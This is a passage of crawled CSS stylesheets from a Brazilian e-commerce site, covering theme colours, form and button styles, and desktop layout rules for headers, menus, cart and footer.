	grid-template-columns: auto 1fr;
	max-width: 1500px;
}
.site-cabecalho .logo img {
	max-height: 90px;
}
.site-cabecalho .cb-menu>div {
	background-color: #246f37;
}
.site-cabecalho .cb-menu>div div {
	border-right: 1px solid #448F57;
	color: #ffffff;
}
.site-menu {
	background-color: #246f37;
	border-top: none;
	border-bottom: none;
}
.site-menu li div {
	background-color: #246f37;
	color: #fefefe;
	padding: 20px 10px;
}
.site-menu li div:hover {
	background-color: #ffffff;
	color: #246f37;
}
.site-menu-departamentos .dropdown-content>div {
	width: 1460px;
}
.tp-carrinho .dropdown-menu {
	color: #ffffff;
}
.cb-ico {
	color: #ffffff;
}
.dropdown.on .cb-ico {
	background-color: #1db054;
}
.site-cabecalho .cb-menu>div.sociais div {
	color: #ffffff;
}
.site-conteudo {
	background-color: #ffffff;
	color: #333333;
	background-image: none;
	background-position: center;
	background-repeat: no-repeat;
	-webkit-background-size: contain;
	-moz-background-size: contain;
	-o-background-size: contain;
	background-size: contain;
}
.site-newsletter {
	background-color: #393939;
	color: #ffffff;
}
.conteudo-produtos {
	grid-template-columns: 220px 1fr;
	gap: 20px;
}
.texto.fraco {
	color: #737373;
}
[class^="listacategorias"] li ul>li div::after {
	border-color: #737373;
}
.filtro-box {
	border: 1px solid #DFDFDF;
	background-color: none;
	color: #333333;
}
.filtro-box .filtro-conteudo .filtro-dados ul li div label:hover {
	background-color: #DFDFDF;
}
.filtro-box .filtro-conteudo .filtro-dados ul li div::after {
	border-color: #737373;
}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-form.css
body_size: 2921
content:
input[type=text],input[type=tel],input[type=number],input[type=file],input[type=password],textarea,select,input[type=button],input[type=submit],input[type=reset],button{color:#5C5C5C;background-color:#FFF;border:1px solid #DDD;outline:none;border-radius:3px;padding:7px 10px;box-sizing:border-box}input[type=text],input[type=tel],input[type=number],input[type=file],input[type=password],textarea,select{width:100%}input[type=button],input[type=submit],input[type=reset],button{border:none;padding:9px 10px;cursor:pointer}button{display:flex;flex-wrap:nowrap;gap:5px;align-items:center;justify-content:center}input[type=text].vermelho,input[type=tel].vermelho,input[type=number].vermelho,input[type=file].vermelho,input[type=password].vermelho,textarea.vermelho,select.vermelho{color:#FFFFFF;background-color:#D92127}input[type=text].laranja,input[type=tel].laranja,input[type=number].laranja,input[type=file].laranja,input[type=password].laranja,textarea.laranja,select.laranja{color:#FFFFFF;background-color:#FF6600}input[type=text].verde,input[type=tel].verde,input[type=number].verde,input[type=file].verde,input[type=password].verde,textarea.verde,select.verde{color:#FFFFFF;background-color:#009900}input[type=text].amarelo,input[type=tel].amarelo,input[type=number].amarelo,input[type=file].amarelo,input[type=password].amarelo,textarea.amarelo,select.amarelo{background-color:#FFCC29}input[type=text].prata,input[type=tel].prata,input[type=number].prata,input[type=file].prata,input[type=password].prata,textarea.prata,select.prata{color:#FFF;background-color:#AD8F49}input[type=text].preto,input[type=tel].preto,input[type=number].preto,input[type=file].preto,input[type=password].preto,textarea.preto,select.preto{color:#FFF;background-color:#5C5C5C}input[type=text].azul,input[type=tel].azul,input[type=number].azul,input[type=file].azul,input[type=password].azul,textarea.azul,select.azul{color:#FFF;background-color:#0079c0}input[type=text]::placeholder,input[type=tel]::placeholder,input[type=number]::placeholder,input[type=file]::placeholder,input[type=password]::placeholder,textarea::placeholder,select::placeholder{color:#BBB}input[type=text]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=file]:focus,input[type=password]:focus,textarea:focus,select:focus{background-color:#FFF;border:1px solid #0CF;color:#5C5C5C;outline:none;-webkit-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);-moz-box-shadow:2px 2px 7px 0 rgba(0,0,0,.20);box-shadow:2px 2px 7px 0 rgba(0,0,0,.20)}input[type=text]:disabled,input[type=tel]:disabled,input[type=number]:disabled,input[type=file]:disabled,input[type=password]:disabled,textarea:disabled,select:disabled{background-color:#EEE;border:1px solid #DDD;color:#AAA;outline:none}select option:disabled{color:#DDD}.boxform{font-size:small}.boxform.pequeno input[type=text],.boxform.pequeno input[type=tel],.boxform.pequeno input[type=number],.boxform.pequeno input[type=file],.boxform.pequeno input[type=password],.boxform.pequeno textarea,.boxform.pequeno select,.boxform.pequeno input[type=button],.boxform.pequeno input[type=submit],.boxform.pequeno input[type=reset],.boxform.pequeno button{font-size:small;padding:5px 7px}.boxform.grande input[type=text],.boxform.grande input[type=tel],.boxform.grande input[type=number],.boxform.grande input[type=file],.boxform.grande input[type=password],.boxform.grande textarea,.boxform.grande select,.boxform.grande input[type=button],.boxform.grande input[type=submit],.boxform.grande input[type=reset],.boxform.grande button{font-size:large;padding:10px 10px}.boxform.extragrande input[type=text],.boxform.extragrande input[type=tel],.boxform.extragrande input[type=number],.boxform.extragrande input[type=file],.boxform.extragrande input[type=password],.boxform.extragrande textarea,.boxform.extragrande select,.boxform.extragrande input[type=button],.boxform.extragrande input[type=submit],.boxform.extragrande input[type=reset],.boxform.extragrande button{font-size:x-large;padding:10px 10px}.boxform .campo{padding:4px 0;display:grid}.boxform label{font-size:.75rem;margin-bottom:0;color:#999;width:fit-content}.boxform label.checkbox{display:grid;grid-template-columns:auto 1fr;gap:5px;align-items:center;color:black}.boxform label.checkbox div{padding:0}.boxform label>span{font-size:small;margin-left:5px;color:black}.boxform .botoes{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start;gap:5px;padding:10px 0;margin-top:10px;border-top:1px solid #CCC}.boxform .botoes.no-margin{padding:0;margin-top:0;border-top:none}.boxform .botoes.total{display:grid;justify-content:inherit}.boxform .botoes.center{justify-content:center}.boxform .botoes.total button{justify-content:center;width:100%}.boxform .outros{display:grid;align-items:center;justify-content:center;padding:10px 0}.msgform{display:grid;align-items:center;justify-items:flex-start;padding:10px 0}.msgform>div{display:flex;align-items:center;justify-content:center;flex-wrap:nowrap;gap:5px}.msgform .erro,.msgform .erro *{color:#A00!important}.msgform .sucesso,.msgform .sucesso *{color:#0A0!important}.msgform i{font-size:large}.msgform:empty{display:none}.icofont-spinner{visibility:hidden;position:relative}.icofont-spinner::after{visibility:visible;position:absolute;content:"\effa";-webkit-animation:rotation 2s infinite linear;top:0;left:0}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(359deg)}}.formata_cartao_numero{background-repeat:no-repeat;background-position:right 4px center;background-size:auto 50%}.legenda{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;gap:10px;font-size:small}.legenda::before{width:16px;height:16px;background-color:#CCC;border-radius:20%}.legenda.verde::before{background-color:#009900}.legenda.laranja::before{background-color:#FF6600}.legenda.amarelo::before{background-color:#FFCC29}.legenda.vermelho::before{background-color:#D92127}.drop-area{color:#AAA}.drop-area.highlight{background-color:lavender}.drop-area.imagem{border:none;height:250px;display:flex;justify-content:center;align-items:center}.drop-area.imagem img{max-height:250px}.drop-area.imagens{border:none;height:250px;overflow:auto}.drop-area.imagens ul.ui-sortable{width:100%;border:none;margin:0;padding:0;list-style-type:none;display:flex;flex-wrap:wrap;justify-items:flex-start;gap:10px}.drop-area.imagens ul.ui-sortable li{margin:0;padding:0;width:130px;height:100px;cursor:pointer;border:1px solid #CCC;position:relative;background-color:#FFF;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.drop-area.imagens ul.ui-sortable li.cover{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.drop-area.imagens ul.ui-sortable li img{cursor:pointer;border:none;position:absolute;padding:4px;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;width:22px;height:22px;box-sizing:border-box}.drop-area.imagens ul.ui-sortable li img.delete{right:3px;top:3px;background-color:#C00}.drop-area.imagens ul.ui-sortable li img.lupa{left:3px;top:3px;background-color:#789}.drop-area.imagens ul.ui-sortable li img.rotate{left:3px;bottom:3px;background-color:#789}.drop-area.imagens ul.ui-sortable li input.paletaCorFoto{cursor:pointer;border:none;position:absolute;left:2px;bottom:2px}.drop-area:empty{border:1px dashed #CCC;min-height:150px;display:flex;justify-content:center;align-items:center;color:#AAA}.drop-area:empty:after{content:"Arraste o arquivo aqui"}#dados-fiscal.drop-area:empty:after{content:"Arraste o XML da NF-e aqui"}#dados-cte.drop-area:empty:after{content:"Arraste o XML da CT-e aqui"}.contador_txt_box{position:relative}.contador_txt_box>span{background-color:#DDD;color:#666;font-size:x-small;position:absolute;right:0;top:0;padding:2px 5px}.contador_txt_box.textarea>span{top:-4px}.contador_txt_box.focus>span{background-color:#0CF;color:#FFF}.contador_txt_box.erro>span{background-color:#FC0;color:#333}.multiselect-container label{font-size:.875rem}.selectmultiple{font-size:.875rem;color:#5C5C5C;background-color:#FFF;border:1px solid #DDD;outline:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding-left:10px;padding-right:10px;padding-top:7px;padding-bottom:7px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;text-align:left}form.pequeno .selectmultiple .multiselect-container label,.selectmultiple.pequeno .multiselect-container label{font-size:.875rem}form.pequeno .selectmultiple,.selectmultiple.pequeno{font-size:.625rem;padding-left:7px;padding-right:7px;padding-top:3px;padding-bottom:3px}form.grande .selectmultiple .multiselect-container label,.selectmultiple.grande .multiselect-container label{font-size:1.125rem}form.grande .selectmultiple,.selectmultiple.grande{font-size:1.125rem;padding-left:15px;padding-right:15px;padding-top:9px;padding-bottom:9px}.selectmultiple span{font-size:.875rem}.selectmultiple:focus{background-color:#FFD;border:1px solid #DD618B;color:#5C5C5C;outline:none}.selectmultiple:disabled{background-color:#EEE;border:1px solid #DDD;color:#AAA;outline:none}.multiselect-container>li.active>a>label.checkbox{color:#333!important;background:#EEE!important}.multiselect-container{width:100%!important}.boxform div{padding-top:3px;padding-bottom:3px}.boxform pre div{padding-top:0;padding-bottom:0}.boxform pre span{vertical-align:0;margin-right:0}.boxform pre span{vertical-align:0;margin-right:0}.boxform .boxinfo div{padding-top:0;padding-bottom:0}.boxform div.chosen-container{padding-top:0;padding-bottom:0}.listacategoria label{display:flex;gap:6px;justify-content:flex-start;align-items:center;width:fit-content;font-size:smaller;color:#999;margin-top:0;margin-bottom:0}.listacategoria span{vertical-align:3px;font-size:small;color:#666;margin-right:10px}.password-view{position:relative;padding:0}.password-view i{position:absolute;top:12px;right:10px;z-index:9;font-size:large;cursor:pointer;color:#AAA}.password-view.active i{color:#0AF}.boxmsgflutuante{position:relative;padding:0!important}.boxmsgflutuante>div{position:absolute;bottom:0;z-index:9999;padding:7px;display:none}.boxmsgflutuante>div>div{display:flex;align-items:center;gap:5px}.boxmsgflutuante>div>div i{font-size:large}.boxmsgflutuante>div>div span{font-size:small;white-space:nowrap}.boxmsgflutuante.carregando>div{background-color:#CCC}.boxmsgflutuante.sucesso>div{background-color:#0A0}.boxmsgflutuante.erro>div{background-color:#C00}.boxmsgflutuante.carregando>div>div i,.boxmsgflutuante.carregando>div>div span{color:#333}.boxmsgflutuante.sucesso>div>div i,.boxmsgflutuante.sucesso>div>div span{color:#FFF}.boxmsgflutuante.erro>div>div i,.boxmsgflutuante.erro>div>div span{color:#FFF}.progress_bar{display:block;position:relative;background-color:#CCC;-webkit-box-shadow:0 1px 2px rgb(0 0 0 / 10%) inset;box-shadow:0 1px 2px rgb(0 0 0 / 10%) inset;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:0;padding-top:1px!important;padding-bottom:1px!important}.progress_bar>.bar_label{display:block;position:relative;color:#fff;text-shadow:0 -1px 0 rgb(0 0 0 / 25%);padding:.3em .5em;font-size:small;z-index:100000}.progress_bar>.bar_bg{display:block;position:absolute;height:100%;padding:0;background-color:#faa732;width:100%;top:0;left:0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear;-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress_bar>.bar_bg.concluido{background-image:none}.progress_bar.pequeno>.bar_label{padding:0 .5em;font-size:x-small}.progress_bar.verde>.bar_label,.progress_bar.vermelho>.bar_label,.progress_bar.azul>.bar_label{color:#fff}.progress_bar.amarelo>.bar_label,.progress_bar.laranja>.bar_label{color:#333}.progress_bar.verde>.bar_bg{background-color:#0C0}.progress_bar.vermelho>.bar_bg{background-color:#F20}.progress_bar.azul>.bar_bg{background-color:#06F}.progress_bar.amarelo>.bar_bg{background-color:#FD0}.progress_bar.laranja>.bar_bg{background-color:#F80}.progress_bar.cinza>.bar_bg{background-color:#555}.pgreload{position:fixed;top:0;z-index:9999999999999999;width:100%;display:grid;gap:3px}input[type=checkbox].switch{display:flex;align-items:center;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:12px;cursor:pointer;flex-shrink:0;height:24px!important;margin:0;outline:none;position:relative;width:40px!important}input[type=checkbox].switch:before{content:"";position:absolute;transition:.15s ease-in-out;border:0;border-radius:12px;height:18px;width:34px;background:rgba(0,0,0,.1);box-sizing:border-box}input[type=checkbox].switch:checked:before{background:#3483fa}input[type=checkbox].switch:after{content:"";position:absolute;transition:.15s ease-in-out;height:16px;width:16px;top:4px;background:#fff;border:0;border-radius:50%;box-shadow:0 1px 2px rgba(0,0,0,.55);left:2px;opacity:1;box-sizing:border-box}input[type=checkbox].switch:checked:after{left:16px}.box-filtro{display:grid;padding:5px 0 5px 0;position:relative}.box-filtro i{position:absolute;right:12px;top:12px}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-botoes.css
body_size: 1269
content:
 input[type=button],input[type=submit],input[type=reset],button{color:#666;background-color:#DDD}input[type=button] *,input[type=submit] *,input[type=reset] *,button *{color:inherit;background-color:inherit}input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover{background-color:#E9E9E9}input[type=button]:active,input[type=submit]:active,input[type=reset]:active,button:active{background-color:#EEE}input[type=button]:disabled,input[type=submit]:disabled,input[type=reset]:disabled,button:disabled,input[type=button][disabled=disabled],input[type=submit][disabled=disabled],input[type=reset][disabled=disabled],button[disabled=disabled]{background-color:#EEE;color:#AAA}input[type=button].nowrap,input[type=submit].nowrap,input[type=reset].nowrap,button.nowrap,input[type=button].nowrap span,input[type=submit].nowrap span,input[type=reset].nowrap span,button.nowrap span,input[type=button].nowrap div,input[type=submit].nowrap div,input[type=reset].nowrap div,button.nowrap div{white-space:nowrap}form.pequeno input[type=button],form.pequeno input[type=submit],form.pequeno input[type=reset],form.pequeno button,input[type=button].pequeno,input[type=submit].pequeno,input[type=reset].pequeno,button.pequeno{font-size:.67rem;padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px}form.grande input[type=button],form.grande input[type=submit],form.grande input[type=reset],form.grande button,input[type=button].grande,input[type=submit].grande,input[type=reset].grande,button.grande{font-size:1.125rem;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px}input[type=button].vermelho,input[type=submit].vermelho,input[type=reset].vermelho,button.vermelho{color:#FFF;background-color:#D92127}input[type=button].vermelho:hover,input[type=submit].vermelho:hover,input[type=reset].vermelho:hover,button.vermelho:hover{background-color:#E04B50}input[type=button].vermelho:active,input[type=submit].vermelho:active,input[type=reset].vermelho:active,button.vermelho:active{background-color:#E66D71}input[type=button].laranja,input[type=submit].laranja,input[type=reset].laranja,button.laranja{color:#FFF;background-color:#FF6600}input[type=button].laranja:hover,input[type=submit].laranja:hover,input[type=reset].laranja:hover,button.laranja:hover{background-color:#FF8833}input[type=button].laranja:active,input[type=submit].laranja:active,input[type=reset].laranja:active,button.laranja:active{background-color:#FFAA66}input[type=button].verde,input[type=submit].verde,input[type=reset].verde,button.verde{color:#FFF;background-color:#009900}input[type=button].verde:hover,input[type=submit].verde:hover,input[type=reset].verde:hover,button.verde:hover{background-color:#00AB00}input[type=button].verde:active,input[type=submit].verde:active,input[type=reset].verde:active,button.verde:active{background-color:#00CC00}input[type=button].amarelo,input[type=submit].amarelo,input[type=reset].amarelo,button.amarelo{color:#000;background-color:#FFCC29}input[type=button].amarelo:hover,input[type=submit].amarelo:hover,input[type=reset].amarelo:hover,button.amarelo:hover{background-color:#FFDD3A}input[type=button].amarelo:active,input[type=submit].amarelo:active,input[type=reset].amarelo:active,button.amarelo:active{background-color:#FFEE4B}input[type=button].prata,input[type=submit].prata,input[type=reset].prata,button.prata{color:#FFF;background-color:#AD8F49}input[type=button].prata:hover,input[type=submit].prata:hover,input[type=reset].prata:hover,button.prata:hover{background-color:#BE9F5A}input[type=button].prata:active,input[type=submit].prata:active,input[type=reset].prata:active,button.prata:active{background-color:#CFAF6B}input[type=button].preto,input[type=submit].preto,input[type=reset].preto,button.preto{color:#FFF;background-color:#5C5C5C}input[type=button].preto:hover,input[type=submit].preto:hover,input[type=reset].preto:hover,button.preto:hover{background-color:#6D6D6D}input[type=button].preto:active,input[type=submit].preto:active,input[type=reset].preto:active,button.preto:active{background-color:#7E7E7E}input[type=button].branco,input[type=submit].branco,input[type=reset].branco,button.branco{color:#333;background-color:#FFF}input[type=button].branco:hover,input[type=submit].branco:hover,input[type=reset].branco:hover,button.branco:hover{background-color:#FAFAFA}input[type=button].branco:active,input[type=submit].branco:active,input[type=reset].branco:active,button.branco:active{background-color:#F3F3F3}input[type=button].cinza_escuro,input[type=submit].cinza_escuro,input[type=reset].cinza_escuro,button.cinza_escuro{color:#FFF;background-color:#666}input[type=button].cinza_escuro:hover,input[type=submit].cinza_escuro:hover,input[type=reset].cinza_escuro:hover,button.cinza_escuro:hover{background-color:#777}input[type=button].cinza_escuro:active,input[type=submit].cinza_escuro:active,input[type=reset].cinza_escuro:active,button.cinza_escuro:active{background-color:#555}input[type=button].azul,input[type=submit].azul,input[type=reset].azul,button.azul{color:#FFF;background-color:#0079c0}input[type=button].azul:hover,input[type=submit].azul:hover,input[type=reset].azul:hover,button.azul:hover{background-color:#118AD1}input[type=button].azul:active,input[type=submit].azul:active,input[type=reset].azul:active,button.azul:active{background-color:#229BE2}input[type=button].verde-agua,input[type=submit].verde-agua,input[type=reset].verde-agua,button.verde-agua{color:#080;background-color:#dfe}input[type=button].verde-agua:hover,input[type=submit].verde-agua:hover,input[type=reset].verde-agua:hover,button.verde-agua:hover{background-color:#eff}input[type=button].verde-agua:active,input[type=submit].verde-agua:active,input[type=reset].verde-agua:active,button.verde-agua:active{background-color:#cfd}input[type=button]:disabled,input[type=submit]:disabled,input[type=reset]:disabled,button:disabled{background-color:#EEE;color:#AAA;outline:none}input[type=button]:disabled *,input[type=submit]:disabled *,input[type=reset]:disabled *,button:disabled *{color:#AAA!important}input[type=button]:disabled:hover,input[type=submit]:disabled:hover,input[type=reset]:disabled:hover,button:disabled:hover{background-color:#EEE;color:#AAA;outline:none}input[type=button].total,input[type=submit].total,input[type=reset].total,button.total{width:100%;float:none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.carrocel-botao{width:40px;height:40px;position:absolute;top:50%;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;background-color:#FFF;color:#000;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);border-radius:120px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.45);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.45);box-shadow:0 0 10px 0 rgba(0,0,0,.45);opacity:.4}.carrocel-botao:hover{opacity:1}.carrocel-botao.next{right:10px;left:auto}.carrocel-botao.prev{left:10px;right:auto}.carrocel-botao::after{font-family:IcoFont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;line-height:1;-webkit-font-smoothing:antialiased;font-size:1.5rem}.carrocel-botao.next::after{content:"\eaa0"}.carrocel-botao.prev::after{content:"\ea9d"}

--- FILE ---
content_type: text/css
request_url: https://www.atacarejonet.com.br/libs/css/style-baseDesktop.css
body_size: 2101
content:
.site{position:relative}.site>div{display:grid;align-items:flex-start;justify-content:center;position:relative}.site>div.site-total{grid-template-columns:1fr}.site-cabecalho{grid-template-columns:1fr!important}.site-cabecalho>div{display:grid;grid-gap:30px;align-items:flex-start;justify-content:center;position:relative;padding-left:20px;padding-right:20px;justify-self:center;width:100%}.site-cabecalho .logo{display:flex;align-items:center;justify-content:center;height:100%}.site-cabecalho .logo img{max-width:100%}.site-cabecalho .corpo{display:grid;grid-template-columns:1fr;grid-template-rows:50px 1fr;height:100%}.site-cabecalho .corpo>div{align-self:center}.site-cabecalho .corpo>div:first-child{align-self:flex-start}.site-cabecalho .cb-menu{padding-bottom:10px;gap:10px}.site-cabecalho .cb-menu>div{padding:10px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px;border-radius:0 0 9px 9px}.site-cabecalho .cb-menu>div div{padding-left:10px;padding-right:10px;font-size:small}.site-cabecalho .cb-menu>div a:last-child div{border-right:none}.site-cabecalho .cb-menu>div.sociais{padding-top:5px;padding-bottom:0;padding-left:0;padding-right:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;align-self:flex-start;background-color:transparent;gap:10px}.site-cabecalho .cb-menu>div.sociais div{border-right:none;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;font-size:large}.site-cabecalho .corpo .cb-contato{padding:0;gap:20px;align-self:flex-start}.site-cabecalho .corpo .cb-busca{display:grid;grid-column-gap:30px;justify-content:flex-end;padding:0;padding-bottom:10px;align-self:flex-end;grid-template-columns:1fr auto auto auto}.site-cabecalho .corpo .cb-busca>div{display:grid;align-content:center}.site-cabecalho.fixed{position:fixed;top:0;width:100%;z-index:300;-webkit-box-shadow:0 0 30px 0 rgba(74,81,81,.1);-moz-box-shadow:0 0 30px 0 rgba(74,81,81,.1);box-shadow:0 0 30px 0 rgba(74,81,81,.1)}.site-cabecalho.fixed>div{height:60px}.site-cabecalho.fixed .corpo{grid-template-rows:1fr}.site-cabecalho.fixed .logo img{max-height:40px}.site-cabecalho.fixed .corpo .cb-menu{display:none}.site-cabecalho.fixed .corpo .cb-contato{display:none}.site-conteudo>div{padding-left:20px;padding-right:20px;width:100%}.cb-busca form[name=formPesquisa]{width:100%;position:relative}.cb-busca form[name=formPesquisa] input{padding:10px 15px;font-size:medium;border-radius:20px}.cb-busca form[name=formPesquisa] button{position:absolute;top:10px;right:15px;background-color:transparent;font-size:20px;padding:0;color:#AAA}.site-menu{padding-top:0;padding-bottom:0}.site-menu:empty{height:2px}.site-menu>div{display:inline-flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:5px;padding-left:20px;padding-right:20px;position:relative}.site-menu ul{margin:0;padding:0}.site-menu li{list-style:none;flex-wrap:nowrap;position:relative;-webkit-column-break-inside:avoid}.site-menu li div{display:flex;align-items:center;justify-content:flex-start;gap:5px;cursor:pointer;transition:all .3s ease-in-out;font-size:small}.site-menu-departamentos.dropdown{position:initial}.site-menu-departamentos .dropdown-content>div{display:flex;grid-gap:20px;justify-content:center;max-width:calc(100vw - 50px);align-items:stretch;background-color:#FFF}.site-menu-departamentos .menu-categorias{padding:20px;width:inherit}.site-menu-departamentos .menu-categorias>ul{column-count:5;column-gap:20px}@media screen and (max-width:1200px){.site-menu-departamentos .menu-categorias>ul{column-count:4}}@media screen and (max-width:1000px){.site-menu-departamentos .menu-categorias>ul{column-count:3}}@media screen and (max-width:700px){.site-menu-departamentos .menu-categorias>ul{column-count:2}}@media screen and (max-width:500px){.site-menu-departamentos .menu-categorias>ul{column-count:1}}.site-menu-departamentos .menu-categorias ul{padding-left:20px}.site-menu-departamentos .menu-categorias>ul{padding-left:0}.site-menu-departamentos .menu-categorias ul li div{display:flex;align-items:center;justify-content:flex-start;gap:10px;cursor:pointer;padding-left:10px;padding-right:10px;padding-top:3px;padding-bottom:3px;background-color:transparent;color:#5C5C5C;font-size:small;transition:all .3s ease-in-out}.site-menu-departamentos .menu-categorias ul li div:hover{text-decoration:underline;background-color:#EEE}.site-menu-departamentos .menu-categorias>ul>li>a>div>span{font-size:small}.site-menu-departamentos .menu-categorias.hierarquico>ul>li>a>div>span{font-weight:bold}.site-menu-departamentos div.iconao i{display:none}.site-menu-departamentos div.icotopo{display:grid;text-align:center;padding-right:10px}.site-menu-departamentos div.icotopo i,.site-menu-departamentos div.icolateral i{width:30px;height:30px;font-size:medium;display:flex;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.site-menu-departamentos div.icotopo i{width:100%;height:50px;font-size:xx-large}.site-menu-departamentos .menu-oferta{display:flex;justify-content:stretch;align-items:flex-start;flex-wrap:wrap;background-color:#F1F1F1}.site-menu-departamentos .menu-oferta img{display:block;max-width:300px;max-height:100%;align-content:center;justify-content:center}.tp-carrinho{position:relative;align-self:center;justify-self:flex-end}.tp-carrinho .dropdown-menu{position:relative;padding:5px}.tp-carrinho.dropdown .dropdown-menu{opacity:inherit}.tp-carrinho .dropdown-menu i{font-size:xx-large}.tp-carrinho .dropdown-menu span{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:0;height:18px;width:18px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;font-size:x-small;color:#FFF;background-color:#00CC00}.tp-carrinho .dropdown-menu span:empty{display:none}.tp-carrinho .dropdown-menu span i{font-size:medium}.tp-carrinho.dropdown .dropdown-menu span{display:flex}.tp-carrinho .dropdown-content{left:auto;right:0;color:#333;transform:translate(0)}.tp-carrinho .dropdown-content::before{left:inherit;right:10px}.tp-carrinho .dropdown-content>div{background-color:#FFF;width:370px}.tp-carrinho .dropdown-content>div .conteudo{background-color:#FFF}.tp-carrinho .dropdown-content>div .base{background-color:#F2F2F2;border-top:1px solid #e5e5e5;padding:20px;padding-top:5px}.tp-carrinho .dropdown-content>div .titulo{font-size:large;color:#333;font-weight:bold;padding-top:10px;padding-left:20px}.tp-carrinho .dropdown-content>div .itens{display:block;width:calc(100% - 20px);max-height:250px;overflow:auto;padding:10px}.tp-carrinho .dropdown-content>div .itens .item{display:grid;grid-template-columns:40px 1fr 95px;grid-gap:10px;justify-content:flex-start;align-items:center;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;border-bottom:1px solid #EEE;font-size:medium}.tp-carrinho .dropdown-content>div .itens .item div{color:#333}.tp-carrinho .dropdown-content>div .itens .item .imagem{width:40px;height:40px;min-width:40px;align-content:center;justify-content:center;background-position:center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain}.tp-carrinho .dropdown-content>div .itens .item .nome{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;max-width:140px}.tp-carrinho .dropdown-content>div .itens .item .qtde{font-size:small;color:#999}.tp-carrinho .dropdown-content>div .itens .item .valor{text-align:right;align-self:flex-end}.tp-carrinho .dropdown-content>div .botoes{display:grid;grid-gap:10px;padding-top:10px}.tp-carrinho .dropdown-content>div .botoes>a{display:grid}.tp-carrinho .dropdown-content>div .subtotal{font-size:small;text-align:right}.tp-carrinho .dropdown-content>div .subtotal b{font-size:medium}.cb-ico{display:grid;grid-template-columns:auto 1fr;justify-content:stretch;align-items:center;gap:10px;font-size:small;line-height:100%;cursor:pointer;padding:5px 10px;border-radius:8px}.cb-ico>div>i{font-size:x-large}.menu-atendimento{display:grid;gap:20px;padding:20px 10px}.menu-usuario div{display:flex;flex-wrap:nowrap;align-items:center;justify-content:flex-start;column-gap:5px;cursor:pointer;padding:5px 10px;font-size:medium}.menu-usuario div i{font-size:large}.menu-usuario div span{white-space:nowrap}.site-newsletter{padding-top:20px;padding-bottom:20px;margin-top:60px}.site-newsletter>div{display:inline-flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:30px;padding-left:20px;padding-right:20px}.site-newsletter>div>div{display:inline-flex;justify-content:center;align-items:center;flex-wrap:nowrap;gap:5px}.site-newsletter>div>div>div>i{font-size:xx-large}.site-newsletter>div>div>div>div{line-height:120%}.site-newsletter>div>div>div>div:nth-child(1){font-size:large;font-weight:bold}.site-newsletter>div>div>div>div:nth-child(2){font-size:small}.site-newsletter .msgform{font-size:small}.site-newsletter .msgform i{font-size:large}.site-rodape{background-color:#FFF;color:#5c5c5c}.site-rodape a{color:#5c5c5c}.site-rodape>div{display:grid;grid-template-columns:1fr 1fr 1fr;justify-content:space-around;align-items:flex-start;flex-wrap:wrap;gap:30px;padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;font-size:medium}@media screen and 